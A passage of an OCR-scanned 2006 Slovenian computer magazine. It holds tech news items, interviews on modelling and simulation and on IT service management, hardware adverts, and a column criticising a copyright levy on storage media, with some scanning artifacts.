Sistem ima dobre in slabe strani. Uporabniku tako ni treba kupiti drage naprave z vdelanim trdim diskom, ki je med delovanjem dolgoročno energijsko precej požrešna in lahko tudi moteče glasna, druga dobra lastnost pa je vsekakor neobremenjena širokopasovna povezava med snemanjem vsebine, saj se shranjevanje izvaja na strani ponudnika. Tako bo uporabnik lahko v praksi s povezavo ADSL, pri kateri se modem sinhronizira z 8 Mb/s, brez težav spremljal dva različna TV- programa (uporaba formata MPEG-4 pri 2,5 Mb/s), sočasno pa uporabljal VoIP- telefonijo in internet s hitrostjo 1 ali 2Mb/s. Ob vsem tem pa bo sistem Network PVR poskrbel, da ne bo zamudil nobene od oddaj na poljubnem številu TV- kanalov (omejitev bo zgolj prostor, dodeljen posameznemu uporabniku, ki bo namenjen shranjevanju video vsebin, morda lahko pričakujemo tudi dokup prostora). Na povsem enak način bo delovala tudi funkcija **ogleda z zamikom** (timeshifting).

Slabi strani uporabe sistema Network PVR sta morda le **omejenost s prostor**om in **nezmožnost prenosa posnetkov v osebni računalnik** (slednje bomo ob prvi priložnosti preverili). Novost bo tudi ponudba **iger**, tu ne govorimo o zahtevnih 3D-igrah, ki jih je sicer možno vključiti v IPTV-ponudbo, ampak o tehnično bolj preprostih, predvsem miselnih igrah v slogu tetrisa in kart. Igre bo uporabnik tako kot vse druge funkcije ponudbe upravljal z daljinskim upravljalnikom. Ker želijo pri podjetju svojo ponudbo čimbolj približati uporabnikom, bo kmalu možen tudi **pregled telefonskih pogovorov** kar z uporabo STBnaprave, korak naprej pa je seveda možnost uporabe **video telefonije**. Pospešeno razvijajo tudi programski vmesnik (programski telefon), ki bo omogočal uporabo storitve tudi **prek osebnega računalnika**. Storitev bo tako **mobilna** in zanimiva tudi za uporabnike, ki veliko potujejo, saj bodo tako lahko z domačo deželo komunicirali po lokalni tarifi, prav tako pa bodo lahko kjerkoli na svetu po lokalni tarifi klicočega dosegljivi na fiksni telefonski številki. Prevetrena bo tudi **programska shema**, v katero bodo vključili številne lokalne TV- in radijske postaje. (Uroš Florjančič)

#### FINALIST NAGRAD AEA ZA VISOKO **TEHNOLOGIIO**

Podjetje **ESET**, ponudnik proaktivne zaščite pred računalniškimi grožnjami, je bilo razglašeno za finalista na področju programske opreme/interneta pri že trinajstih nagradah AeA s področja visoke tehnologije. »ESET je izjemno zadovoljen, da je bil imenovan za finalista nagrad AeA,« je povedal **Rick Moy**, podpredsednik marketinga pri ESET-u. »Ta nominacija je ponovno potrdila kakovost ESET-ove tehnologije ThreatSense in ESET-ov ugled kot zanesljivega proizvajalca proaktivnih varnostnih rešitev za podjetja in končne uporabnike.«

ESET je bil pred kratkim že nagrajen za svojo tehnologijo napredne hevristike na podlagi rezultatov testiranj strokovnjakov AV-Comparatives (www.av-comparatives. org/). ESET-ove rešitve uporabljajo tehnologijo **ThreatSense**, sofisticiran sistem zaznavanja, ki temelji na napredni hevristiki in proaktivno identificira prej nepoznane viruse, trojance, vohunsko programje in napade napade v realnem času, brez čakanja na posodobitve. ThreatSense je vdelan v pogon **NOD32**, tako da se uporabnikom ni treba zanašati na drugo zaščito pred vohunskim in oglasnim programjem. www.sisplet.com (promocijska novica)

#### SODOBNE TEHNOLOGIJE VODENJA ZA POVEČANJE KONKURENČNOSTI

Tehnološka mreža **Tehnologija vodenja procesov**, ki jo sestavljajo enajst vodilnih inženirinških organizacij na strokovnih področjih avtomatizacije in informatizacije industrijskih procesov v Sloveniji, tri slovenske raziskovalne ustanove, na katerih poteka večino tovrstnih raziskav, in vrsta uglednih slovenskih proizvodnih podjetij − uporabnikov, je na razpisu Ministrstva za gospodarstvo za sredstva Evropskega sklada za regionalni razvoj v letu 2004 pridobila obsežen projekt z naslovom: **Sodobne tehnologije vodenja za povečanje konkurenčnosti**, ki se zaključuje v tem letu.

Vsebina projekta vključuje tudi izvedbo trinajstih tako imenovanih demonstracijskih projektov s strokovnega področja uporabe tehnologije vodenja in njihovo predstavitev zainteresirani strokovni in širši javnosti.

Predstavitev prvih osmih zaključenih projektov je potekala v okviru vsakoletne Elektrotehniške in računalniške mednarodne konference **ERK 06** v Portorožu. Predstavitve so pripravile naslednje organizacije članice projekta: INEA, d.o.o., METRONIK, d.o.o., Synatec, d.o.o., ROBOTINA, d.o.o., Cinkarna, d.d., TELEM, d.o.o., Inštitut Jožef Stefan in Fakulteta za elektrotehniko, računalništvo in informatiko Univerze v Mariboru. (promocijska novica)



## **NE STRAŠITE SEBE IN SVOJEGA AVTOMOBILA!**

#### Svoje vozilo servisirajte le na pooblaščenih servisih Škoda.

Neoriginalni avtomobilski deli lahko peljejo v poceni in neoriginalno grozljivko, saj pogosto ne izpolnjujejo varnostno tehničnih zahtev proizvajalca vozila in povzročajo prezgodnje staranje vozila!

Z rednimi servisnimi pregledi na pooblaščenem servisu Škoda boste poskrbeli za brezhibnost in varnost svojega avtomobila, ter ohranili vse Škodine garancije. Vse to vam zagotavlja višjo ceno pri nadaljnji prodaji.

Do konca leta 2006 imate z obiskom na pooblaščenem servisu Škoda priložnost obnoviti Garancijo mobilnosti in sodelovati v nagradni igri za brezplačne zimske počitnice. Za več informacij obiščite www.skoda.si



**PRIETOR** 



Laboratorij za modeliranje, simulacijo in vodenje ter Laboratorij za avtomatizacijo in informatizacijo procesov na Fakulteti za elektrotehniko Univerze

v Ljubljani izvirata iz Laboratorija za analognohibridno računanje in avtomatsko regulacijo, ki ga je ustanovil profesor dr. **France Bremšak** pred več kot 40 leti. V paradigmi sistemskega pristopa k reševanju problemov, ki je osnova področja tehnologije vodenja in ga laboratorija uporabljata tako na raziskovalni kot tudi na izobraževalni ravni, imata pomembno vlogo tudi matematično modeliranje in računalniška simulacija. Na naša vprašanja je odgovarjal prof. dr. **Rihard Karba**, ki je že več kot 30 let član laboratorijev in priznan strokovnjak s področja modeliranja in simulacije sistemov.

#### **Kako bi na kratko opisali modeliranje in simulacijo? Ljudje si pod tem predstavljamo različne stvari.**

Modeliranje in simulacija sta dva neločljiva postopka, ki vsebujeta kompleksne aktivnosti v zvezi z razvojem največkrat matematičnih modelov, ki predstavljajo realne procese in eksperimentiranje z modeli v smislu pridobivanja podatkov o obnašanju modeliranega procesa. Modeliranje

## MODELIRANJE IN SIMULACIJA

torej predstavi realni proces z matematičnimi strukturami, kar zahteva poglobljeno poznavanje fizikalnega ozadja problema in seveda matematike. Simulacija pretvori matematični model v njegov dinamični odziv, ki naj bi bil čimbolj podoben odzivu modeliranega procesa, kar pa ugotavljamo v procesu vrednotenja. Največ uporabljana računalniška simulacija pa je zato računsko zelo intenzivna in zahteva zelo kompleksna simulacijska orodja in zmogljive računalniške sisteme. Namen študija sistemov s pomočjo modeliranja in simulacije je tako doseganje različnih ciljev, kot so študij obnašanja, napovedovanje, optimiranje, ne da bi bilo treba eksperimentirati na realnem objektu, temveč je dovolj le prijazno računalniško okolje. Velikokrat pa je simulacija edina možna pot pri načrtovanju realnih objektov. Vedno namreč ni mogoče obnašanja preizkusiti na realni napravi iz takih ali drugačnih vzrokov. V tem primeru se moramo zateči k računalniški simulaciji.

#### **Kaj pa področje uporabe? Kje vse se uporabljata modeliranje in simulacija?**

Pristop k reševanju problemov z modeliranjem in simulacijo ima infrastrukturni značaj v smislu možnosti uporabe tako na tehniških kot tudi netehniških področjih, pri čemer problemska domena vpliva v glavnem le na proces modeliranja, manj pa na simulacijo, razen seveda na zahteve po računalniških orodjih in opremi. Vloga tega pristopa v zadnjem času skokovito narašča, saj smo na nekem kongresu slišali presenetljiv podatek, da v projektih visoke tehnologije v ZDA modeliranje in simulacija zavzemata tudi do 80% vsega časa in denarja.

Področje modeliranja in simulacij je tako široko, da marsikje sploh ni prepoznano kot tako in se sploh ne zavedamo njegove uporabe, kar lahko pomeni tudi oviro pri komunikaciji in sodelovanju. Lep primer je uporabna matematika, kjer gre tudi za pristop z modeliranjem in simulacijo. V naših laboratorijih se izvajajo študije na najrazličnejših področjih. Od procesne in izdelčne industrije do biofarmacevtskih in biomedicinskih problemov, celo vesoljske tehnike in študija aktualnih večagentnih sistemov, ki kot prikaz uporabljajo uveljavljeni in promotivno učinkoviti robotski nogomet. V vse to se vključujejo ekspertno znanje in ekspertni sistemi ob uporabi metod umetne inteligence.

Sistemski pristop je posledica dejstva, da se v današnjem času pojavlja vse več kompleksnih problemov z izrazito interdisciplinarnim značajem, zaradi česar konvencionalne metode analize niso več dovolj uspešne. Tako pomeni teorija sistemov, ki je sicer znana že dolgo, zaradi hitrega razvoja tehnologije, komunikacij in predvsem računalništva pa je postala uporabna šele v novejšem času, enega bistvenih pristopov pri izvedbi mnogih projektov. Gre za metodološko vedo, ki temelji na lastnostih, skupnim najrazličnejšim sistemom, kot so cilji, stanja, omejitve,

## AXIOS ASSYST ODSLEJ TUDI NA SLOVENSKEM TRGU



Ob podpisu pogodbe o sodelovanju med predstavniki podjetja Axios Systems Ltd in podjetjem Unistar LC, d.o.o., smo se pogovarjali z direktorjem podjetja Unistar LC, gospodom **Miranom Bošticem**.

#### **Kaj pravzaprav omogoča orodje Axios Assyst? Ga lahko opišete?**

Axios Assyst je orodje za učinkovito

upravljanje IT-storitev, ki temelji na priporočilih najboljše prakse (ITIL). Vključuje module za upravljanje IT- incidentov, problemov, sprememb, konfiguracije, izdaj, razpoložljivosti, finančni nadzor ter nadzor izvajanja servisnih pogodb. Največji poudarek je seveda na možnosti vzpostavitve sistema HelpDesk kot enotne vstopne točke za vse težave, ki jih imajo uporabniki informacijskih storitev. Glede na dosedanje izkušnje se zelo dobro zavedamo, da ta orodja znatno povečajo učinkovitost IT- oddelkov in dvignejo pomoč uporabnikom na višjo raven. Poudariti pa moram dejstvo, da je upravljanje IT-storitev proces, in ne zgolj aplikacija, kjer sodelujejo vsi zaposleni. Priporočila ITIL-a vidijo HelpDesk kot osnovno rdečo nit z uporabniki, ki omogoča zmanjšanje vpliva incidentov v informacijskem sistemu pri poslovanju podjetja. **Kje vidite prednosti Axios Assysta pred drugimi ? Zakaj ste se odločili ravno za to orodje?**

Axios Systems je bilo prvo podjetje na svetu, ki je vpeljalo metodologijo ITIL in pridobilo certifikat BS 15000 ter ga nadgradilo na ISO 20000. Ravno tako so razvijalci programske opreme Assyst sodelovali pri definiranju ITIL-a in sodelujejo tudi pri razvoju ITIL-a različice 3. Programska oprema Axios Assyst ima certifikat PinkVerify Enhanced,

kar je najvišje dokazilo skladnosti s priporočili ITIL-a. Pomembno prednost Axios Assysta vidim tudi v možnosti hitre postavitve in enostavne nadgradnje na višjo različico. Dodaten razlog pri izbiri je bilo tudi dejstvo, da so vsi moduli za upravljanje IT-storitev že vključeni v osnovnem paketu programske opreme, in če se določeno podjetje najprej odloči le za uvedbo sistema HelpDesk, kasneje pa želi vpeljati tudi podporo za druge procese, niso potrebne dodatne naložbe v posamezne module. V tem vidim veliko prednost.

#### **Kakšne koristi pridobijo organizacije z uvajanjem upravljanja ITstoritev?**

Glavne koristi vidim v nenehno izboljševanju kakovosti IT-storitev znotraj stroškovnih omejitev. Precej se skrajša čas za odpravljanje incidentov in težav. Poveča se učinkovitost in uporaba IT-virov. Poveča se storilnost kot posledica krajših prekinitev poslovnih procesov zaradi nedosegljivosti virov. Znižajo se dolgoročni stroški zaradi boljšega nadzora, višje donosnosti naložb in nižjih skupnih stroškov lastništva. Izboljšajo se komunikacija in delovni odnosi med informatiko in poslovaniem.

#### **Na koncu se ustaviva še pri vašem že tradicionalnem dogodku, RoglIT. Lanski dogodek je bil dobro sprejet, tako po vsebinski kot tudi po zabavni plati. Kaj nam pripravljate tokrat? Boste predstavili nov sistem HelpDesk?**

Da. Ena izmed delavnic bo namenjena tematiki HelpDesk Axios Assyst. Poleg tega bomo poleg delavnic imeli tudi konferenco. Ker se je na RoglIT 2006 konferenca »Neprekinjeno delovanje in ITIL« izredno prijela, bomo letos v sodelovanju s podjetjem Palsit, d.o.o., ki ga vodi gospod Aleksander Šinigoj, pripravili konferenco z naslovom »More than Security«. Program konference bo vseboval aktualne vsebine, ki so tehnične, organizacijske in pravne narave s področja informacijskokomunikacijskih tehnologij in varnostnih pogledov. RoglIT 2007 bo med 18. in 20. januarjem 2007, kot vsako leto v hotelu Planja na Rogli. (Milan Simčič)

stabilnost, dinamično obnašanje itd., ter jih združuje v enovit pristop. Med številnimi možnimi rešitvami problemov torej iščemo najsprejemljivejšo, upoštevajoč celovitost problema, pa tudi vplive okolice in različnih omejitev.

#### **Omenili ste, da se sami ukvarjate s farmakokinetiko? Lahko o tem zanimivem področju poveste nekoliko več?**

Sam se že dolga leta ukvarjam z modeliranjem in simulacijo na področju biofarmacije. Ker gre za zelo kompleksne probleme, kjer je modelirani objekt največkrat človek, se morda vsiljuje misel, da pristop sploh ni smiseln. Tudi na tem področju se pokaže, da lahko razmeroma preprosti modeli omogočajo koristne informacije, ki so neposredno uporabne tako pri uporabi kot tudi pri razvoju zdravilnih oblik in pri njihovi proizvodnji. To je potrdilo tudi sodelovanje z našo farmacevtsko industrijo in uporabnost rezultatov v klinični praksi. Seveda pa modeliranje ni možno brez sodelovanja problemskih strokovnjakov. V omenjenem primeru gre za tradicionalno sodelovanje s kolegi s Fakultete za farmacijo Univerze v Ljubljani.

#### **Kakšno pa je vaše sodelovanje z industrijo?**

Laboratorija sta aktivna tudi v procesu vsakovrstnih izmenjav znanja tako v rednem pedagoškem procesu kot tudi v sodelovanju z industrijo. Prav sodelovanja na različnih nivojih se pokažejo kot ključna za doseganje sinergije in uspešne realizacije projektov. Pri tem gre lahko za evropske projekte ali mednarodna bilateralna sodelovanja, pa tudi za različne domače oblike združevanj. Tako sta laboratorija odigrala pomembno vlogo pri ustanovitvi odprtega konzorcija Tehnološka vertikala, ki ju združuje z odsekom na Institutu Jožef Stefan in z inženiring organizacijo Inea, d.o.o., pri ustanovitvi tehnološkega centra za avtomatizacijo, robotizacijo in informatizacijo ARI ter v zadnjem času pri ustanovitvi tehnološke mreže Tehnologija vodenja procesov. Področje pa predstavlja tudi Slovensko društvo za simulacijo in modeliranje SLOSIM, ki mu predsedujem in je član tovrstnega evropskega združenja EUROSIM, katerega predsednik je vodja Laboratorija za modeliranje, simulacijo in vodenje prof. dr. **Borut Zupančič**.

#### **Kakšno vlogo ima računalniška oprema na področju modeliranja in simulacij?**

Modeliranje in simulacija na prvi pogled morda nimata mnogo skupnega z računalniško tehnologijo in programsko opremo. Vendar pa gre za izrazito računsko intenzivne algoritme, ki zahtevajo vrhunsko računalniško opremo in programska okolja, pri čemer morajo biti prikazi rezultatov čim bolj ilustrativni. Večkrat se zgodi, da zahtevamo rezultate simulacije zelo hitro, saj je potrebno opazovanje v skrajšanem, realnem in podaljšanem času. Sprotna uporaba rezultatov pa zopet zahteva specifično komunikacijsko in strojno opremo, kot so na primer programirljivi logični krmilniki ali računalniški regulatorji pri sprotnem vodenju, ki temelji na modelu procesa. (m.s.)

## NE PREZRITE

## CD KOT PAMETNA KARTICA?

Česa vsega se ne bodo še spomnili, kot recimo ameriško-izraelska naveza podjetja **Aladdin** v želji po čim boljši zaščiti avtorskih vsebin in s tem grenjenju življenja legalnih kupcev. Gre za CD- ali

DVD-ploščo **XCD**, ki ima na eni strani optično plast, tako kot vsak tak nosilec, na drugo stran pa so integrirali vso potrebno **elektroniko pametne kartice**. Od tu tudi nevsakdanja oblika te plošče, ki ima na eni strani odrezan del kroga in dodan priključek za vmesnik USB (ali Firewire). Možnosti uporabe je več, ena je na primer omejevanje števila predvajanj vsebine na plošči.

Albumi,

diapozitive, negative, zgoščenke.

Frank

-<br>BIG BANG trgovine v Sloveniji:<br>Sijana Šmartinska 152, Jurčkova cesta 228<br>Maribor Pobreška 18, Tržaška cesta 7 Celje Bežigrajska 16<br>Kranj Staneta Žagarja 71 Koper Ankaranska <mark>3a</mark><br>Murska Sobota BTC Nemčavci 1d

振る

www.aladdin.com



**15**









#### **TForce 945P**

Podnožje LGA 775, ATX Podpora Intel Core 2 Duo/Pentium D Pentium 4/Celeron D Procesor Intel 945P+ICH7 **FSB 1066MHz** 

Dual Channel DDR2 533/667MHz 4 x DDR2 DIMM podnožje do 4GB 1 x PCI-E x16, 2 x PCI-E x1, 3 x PCI 6-kanalni zvok Ac97, 8 x USB 2.0 4 x SATAII, Giga LAN





#### **TForce 550**

Podnožje AM2, ATX Podpora AMD Athlon64/FX/X2/Sempron procesor NVIDIA nForce 550 Dual Channel DDR2 533/667/800 MHz 4 x DDR2 DIMM podnožje do 4GB 1 x PCI-E x16, 2 x PCI-E x1, 4 x PCI 8-kanalni zvok Ac97, 10 x USB 2.0 4 x SATAII / RAID / Giga LAN

#### PCI-Ekspress Nabor: nVidia GeForce 7300GS Pomnilnik: 256MB DDR2 - 64bit

Sistemska ura: 553MHz Pomnilniška ura: 533MHz RAMDAC: 400MHz DVI/ VGA/TV Out S-video

GF-7300GS-256MB



KAMNIK E-misija d.o.o, Tel.: 01 830 35 30, CERKNICA Izmisli.si.,Cesta Tel.: 01 709 6154 ČRNOMELJ Art d.o.o., Tel.: 07 35 69 310 HRASTNIK Asist Matek & Co. D.n.o.Tel.: 03 56 46 541, IDRIJA ComCom d.o.o.Tel.: 05 372 20 20, IZOLA Delta ,Tel.: 05 640 22 55 KOČEVJE Maček Servis, Tel.: 01 89 53 512, KOPER Trgovina MegabyteTel.: 05 627-46-99, KRANJ Elektronika Strniša, Tel.: 04 235 00 00 NOLLY MARY ERROR SERIE OF 39 53 512, NOPEN FIGONIA SEIPRO, Tel.: 02 577 24 22, LOGATEC Prolog d.o.,Tel.: 01 75 90 270<br>KRANJ Abakus trading, d.o.o.,Tel.: 02 577 24 22, LOGATEC Prolog d.o.,Tel.: 01 75 90 270<br>LOGATEC Klikshop ROGAŠKA SLATINA Bios Rač. Inženiring , Tel.: 03 58 14 588, SL. BISTRICA Ultra - Impex d.o.o.,Tel.: 02 51 82 860, SL. KONJICE Ultra - Impex d.o.o.,Tel.: 02 51 82 860, TREBNJE Ribera d.o.o., Tel.: 07 30 41 802, VELENJE Flop d.o.o., Tel.: 059 011 666, VRHNIKA Molek servis ,Tel.: 01 75 05 170 ŽALEC Agrina Informatika, d.o.o., Tel.: 03 71 21 410, ŽIRI Gluhicom d.o.o., Tel.: 04 51 06 090

#### GF-7600GT-256MB

PCI-Ekspress Nabor: nVidia GeForce 7600GT Pomnilnik: 256MB DDR2 - 128bit Sistemska ura: 560MHz Pomnilniška ura: 900MHz RAMDAC: 400MHz DVI/SLI/TV Out HDTV/S-video

Več kot 30 prodajnih in servisnih mest po Sloveniji Združeni smo cenejši



#### Skupina za Informatiko Računalništvo In Servis

## PRECEPU

## Davek na gigabajte in druge norosti

Upam, da vneto kupujete stare zaloge CD- ali DVD-medijev, trdih diskov, USB-pomnilniških enot, pomnilniških kartic ali MP3-predvajalnikov, saj bodo ti izdelki odslej bistveno dražji. In veliko bridkih vprašanj se poraja ob tem ...

#### **Piše: Tanja Čavlovič**

tanja.cavlovic@mojmikro.si ilustracija: Marko Škerlep

*a* to podražitev se imamo zahvaliti Uredbi o zneskih nadomestil za privatno in drugo lastno reproduciranje, ki določa dodatni davek (naveden v lepši obliki – »nadomestilo«), ki ga moramo zavezanci plačevati imetnikom avto *za privatno in drugo lastno reproduciranje*, ki določa dodatni *davek (naveden v lepši obliki – »nadomestilo«), ki ga moramo zavezanci plačevati imetnikom avtorskih in sorodnih pravic reproduciranja.*

*»Avtorjem in imetnikom sorodnih pravic nadomestilo pripada, ker je omenjeni zakon dovolil poseg v njihove izključne pravice z omogočanjem posameznikom, da pod določenimi pogoji naredijo do tri kopije primerka varovanega dela za zasebne potrebe«, pojasnjuje Urad RS za intelektualno lastnino.*

*Torej, jaz to razumem takole: dajatev ob nakupu praznih nosilcev zvoka ali slike bomo morali plačati vsi (vračunana bo v ceno), denar bo šel uradni organizaciji, kot je ena od teh za avtorske pravice, ta pa ga razdeli upravičencem, avtorjem bogvečesa. Kaj pa naša osebna avtorska* **dela?** *Naše avtorsko narejene fotografije, članki in podobno? Odgovor je: plačati bomo morali dajatev ob nakupu medija, na katerega si bomo shranili, denimo, svoje fotografije, in potem bo šel ta denar nekaterim posameznikom kot »preventiva«, če si bomo njihova avtorska dela slučajno hoteli kdaj kopirati!? Ali pa narediti pet kopij svojega avtorskega dela, kot kaže.* 

*Na primer, tako imenovani cakebox s 25 CD-ji stane danes v trgovini okoli 1200 tolarjev, kar znese 48 tolarjev na medij. Uredba o zneskih nadomestil za privatno in drugo lastno reproduciranje pa določa dodatni davek v znesku 32 tolarjev na medij, torej se bodo CD-mediji podražili za 66 %. No, CD-mediji že danes ne stanejo toliko, toda poglejmo, kako se ta nova dajatev pozna drugje.* 

*Potem je tu pribitek na gigabajte*. *Torej, če boste želeli kupiti 400-gigabajtni trdi disk, bo cena dražja za 8 tolarjev na gigabajt, kar pomeni, da bo poleg drugih marž disk dražji za 8 krat 400 oziroma 3200 tolarjev. To ne zveni veliko, če razmišljamo o ceni zmogljivejših diskov, je pa kar veliko, če si ga predstavljamo kot kosilo za dve osebi ali pa zaboj piva ali pa 12 kavic, da o življenjskih potrebščinah manj premožnih ne govorim.* 

*Pri MP3-predvajalnikih bomo oškodovani za dodatnih 1000 tolarjev, če ima predvajalnik do vključno 2 GB prostora za shranjevanje, in 2000 tolarjev če nam omogoča shranjevanje podatkov od velikosti 2 GB in več.* 

